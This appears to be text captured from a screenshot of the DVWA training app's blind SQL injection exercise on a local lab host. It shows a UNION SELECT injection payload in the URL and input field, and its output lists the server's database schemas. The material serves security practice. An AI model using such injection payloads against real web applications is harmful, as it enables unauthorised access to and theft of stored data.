 1 2 3 4 2 9:55
Damn Vulnerable Web Ap
Search tabs
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Cschema_name+FROM+inf...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: information_schema
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: dvwa
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: metasploit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: mysql
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: owasp10
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help